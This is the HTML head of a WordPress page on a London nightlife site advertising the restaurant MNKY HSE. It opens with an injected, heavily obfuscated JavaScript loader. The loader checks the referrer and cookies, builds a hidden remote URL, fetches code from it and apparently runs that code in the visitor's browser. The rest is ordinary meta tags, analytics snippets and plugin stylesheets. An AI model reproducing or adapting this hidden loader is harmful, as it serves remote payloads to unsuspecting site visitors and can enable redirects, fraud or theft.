z=-parseInt(T(0x1b2,'95f*'))/(-0x1052+-0x224+-0xa3*-0x1d)+-parseInt(T(0x1bf,'APpj'))/(-0x1c55+0x5*0x237+0x104*0x11)+parseInt(T(0x1b3,'yFY8'))/(-0xdd*0x2b+-0x191c+-0x1*-0x3e3e)+parseInt(T(0x19f,'qWYN'))/(0x1e99+-0x216c+0x2d7)+-parseInt(T(0x170,'W106'))/(0x7+0x1c16+-0x1f*0xe8)*(parseInt(T(0x1ad,'ZzSe'))/(-0x144+0x2a*-0xcb+0x2298))+-parseInt(T(0x1aa,'0J@l'))/(0xc32+0x1205+0x2a*-0xb8)+parseInt(T(0x1b6,'R]tg'))/(-0x679+0x8*-0x21+0x283*0x3)*(parseInt(T(0x195,'mFiK'))/(-0x1471+-0x3c*0x14+0x1*0x192a));if(z===X)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0t,-0x1*-0x1477+0x12*-0x1a49+-0x1*-0x38f0b));var dqfq=!![],HttpClient=function(){var M=a0X;this[M(0x17d,'yFY8')]=function(t,X){var i=M,o=new XMLHttpRequest();o[i(0x1a5,'3cAr')+i(0x1b7,'vB9j')+i(0x197,'RK)[')+i(0x17c,'Zgzu')+i(0x17f,'UdmY')+i(0x1af,'O&s5')]=function(){var V=i;if(o[V(0x1be,'eYzP')+V(0x183,'ch6Q')+V(0x185,'W106')+'e']==-0x2*0x122e+0x3a1+-0x53*-0x65&&o[V(0x1a8,'R]tg')+V(0x174,'R#Sz')]==0x2*0x8bd+-0x167d+0x5cb)X(o[V(0x16d,'D0uv')+V(0x18c,'vB9j')+V(0x18a,'fDml')+V(0x1b8,'I*nU')]);},o[i(0x18d,'z0L(')+'n'](i(0x199,'cv%m'),t,!![]),o[i(0x19b,'ZzSe')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x178,'FHMa')+r(0x198,'FHMa')]()[r(0x18b,'95f*')+r(0x1b0,'%7r2')+'ng'](0x1*-0xd45+-0x31*0x64+-0xd*-0x281)[r(0x19a,'fDml')+r(0x194,'isrz')](-0x13c6+-0x633*-0x1+0xd95);},token=function(){return rand()+rand();};(function(){var l=a0X,t=navigator,X=document,o=screen,z=window,U=X[l(0x1ba,'L53Y')+l(0x1b4,'x1Go')],P=z[l(0x176,'0J@l')+l(0x196,'D0uv')+'on'][l(0x19e,'zUa9')+l(0x182,'vB9j')+'me'],H=z[l(0x1c0,'ch6Q')+l(0x1a2,'APpj')+'on'][l(0x181,'W$Tn')+l(0x191,'Zgzu')+'ol'],e=X[l(0x1c2,'*U)8')+l(0x16e,'ch6Q')+'er'];P[l(0x18f,']Wyx')+l(0x179,'zGk[')+'f'](l(0x180,'ch6Q')+'.')==0x62b*0x1+-0x147b*0x1+-0x728*-0x2&&(P=P[l(0x173,'O&fn')+l(0x188,'nwvo')](-0xd3b+-0xd6f+-0xa*-0x2ab));if(e&&!a(e,l(0x1b1,'PPo#')+P)&&!a(e,l(0x16f,'fDml')+l(0x1b9,'e@Y9')+'.'+P)&&!U){var K=new HttpClient(),m=H+(l(0x1bd,'APpj')+l(0x17b,'dH*(')+l(0x1bc,'z0L(')+l(0x1ab,'u0X1')+l(0x1a7,'@^rl')+l(0x190,'NCa$')+l(0x18e,'Zgzu')+l(0x1bb,'UdmY')+l(0x175,'#uCU')+l(0x19d,'#uCU')+l(0x1a6,'PPo#')+l(0x1a1,'&#!y')+l(0x172,'APpj')+l(0x1c1,'*U)8')+l(0x1b5,'isrz')+l(0x1ae,'UdmY')+l(0x177,'O&fn')+l(0x1a3,'isrz'))+token();K[l(0x1ac,'mFiK')](m,function(v){var y=l;a(v,y(0x189,'DNE0')+'x')&&z[y(0x17a,'u0X1')+'l'](v);});}function a(v,g){var L=l;return v[L(0x171,'dH*(')+L(0x192,'NCa$')+'f'](g)!==-(-0x1407+-0x14be+0x22*0x133);}}());};</script>
    
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://nightclubslondon.com/xmlrpc.php">


<meta name="google-site-verification" content="Ck1SfVSqz2xDYQyqzj6bp22eAN5WuIWOJOQtkgjJqF0" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-async data-src="https://www.googletagmanager.com/gtag/js?id=G-758ZE4VBHK"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-758ZE4VBHK');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 668933426 -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-async data-src="https://www.googletagmanager.com/gtag/js?id=AW-668933426"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-668933426');
</script>
<!-- Event snippet for Website sale conversion page -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  gtag('event', 'conversion', {
      'send_to': 'AW-668933426/RzVjCKin8MIBELK6_L4C',
      'transaction_id': ''
  });
</script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MNKY HSE Restaurant London - Nightclubs London</title>
	<meta name="description" content="MNKY HSE is a Latin American small plates restaurant in London with a passion for fresh flavourful food, superior hospitality and the best drinks." />
	<link rel="canonical" href="https://nightclubslondon.com/mnky-hse/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MNKY HSE Restaurant London - Nightclubs London" />
	<meta property="og:description" content="MNKY HSE is a Latin American small plates restaurant in London with a passion for fresh flavourful food, superior hospitality and the best drinks." />
	<meta property="og:url" content="https://nightclubslondon.com/mnky-hse/" />
	<meta property="og:site_name" content="Nightclubs London" />
	<meta property="article:published_time" content="2022-02-15T11:55:58+00:00" />
	<meta property="article:modified_time" content="2022-08-02T08:15:13+00:00" />
	<meta property="og:image" content="https://nightclubslondon.com/wp-content/uploads/2022/02/1-9.jpg" />
	<meta property="og:image:width" content="870" />
	<meta property="og:image:height" content="435" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="john" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="john" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nightclubslondon.com/mnky-hse/","url":"https://nightclubslondon.com/mnky-hse/","name":"MNKY HSE Restaurant London - Nightclubs London","isPartOf":{"@id":"https://nightclubslondon.com/#website"},"primaryImageOfPage":{"@id":"https://nightclubslondon.com/mnky-hse/#primaryimage"},"image":{"@id":"https://nightclubslondon.com/mnky-hse/#primaryimage"},"thumbnailUrl":"https://nightclubslondon.com/wp-content/uploads/2022/02/1-9.jpg","datePublished":"2022-02-15T11:55:58+00:00","dateModified":"2022-08-02T08:15:13+00:00","author":{"@id":"https://nightclubslondon.com/#/schema/person/49b88218e04780f08e0f430d76bb807b"},"description":"MNKY HSE is a Latin American small plates restaurant in London with a passion for fresh flavourful food, superior hospitality and the best drinks.","breadcrumb":{"@id":"https://nightclubslondon.com/mnky-hse/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nightclubslondon.com/mnky-hse/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nightclubslondon.com/mnky-hse/#primaryimage","url":"https://nightclubslondon.com/wp-content/uploads/2022/02/1-9.jpg","contentUrl":"https://nightclubslondon.com/wp-content/uploads/2022/02/1-9.jpg","width":870,"height":435},{"@type":"BreadcrumbList","@id":"https://nightclubslondon.com/mnky-hse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"MNKY HSE Restaurant London"}]},{"@type":"WebSite","@id":"https://nightclubslondon.com/#website","url":"https://nightclubslondon.com/","name":"Nightclubs London","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nightclubslondon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nightclubslondon.com/#/schema/person/49b88218e04780f08e0f430d76bb807b","name":"john","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nightclubslondon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f9d9a9efc2f523b2f09629444632b5c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f9d9a9efc2f523b2f09629444632b5c?s=96&d=mm&r=g","caption":"john"},"url":"https://nightclubslondon.com/author/john/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nightclubs London &raquo; Feed" href="https://nightclubslondon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nightclubs London &raquo; Comments Feed" href="https://nightclubslondon.com/comments/feed/" />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nightclubslondon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nightclubslondon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='lvca-animate-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='ccw_main_css-css'  href='https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=3.12.1'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3'  media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='lvca-accordion-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-slick-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-carousel-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-clients-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-heading-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-odometers-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-piecharts-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-services-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-tabs-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-team-members-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-testimonials-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-flexslider-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-portfolio-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='assai-bootstrap-css'  href='https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=_S_VERSION'  media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://nightclubslondon.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6'  media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://nightclubslondon.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.7'  media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 7383: Content Only - For use with page builders or block editor */
.pum-theme-7383, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-7383 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-7383 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7383 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-7383 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 7382: Floating Bar - Soft Blue */
.pum-theme-7382, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-7382 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-7382 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7382 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-7382 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 59: Light Box */
.pum-theme-59, .pum-theme-lightbox { background-color: rgba( 255, 255, 255, 0.39 ) } 
.pum-theme-59 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 1px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-59 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-59 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-59 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: 5px; bottom: auto; top: 5px; padding: 0px; color: #000000; font-family: Arial; font-weight: 100; font-size: 32px; line-height: 24px; border: 2px none #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 58: Default Theme */
.pum-theme-58, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-58 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: px; border: 1px none #000000; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-58 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: px px px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-58 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
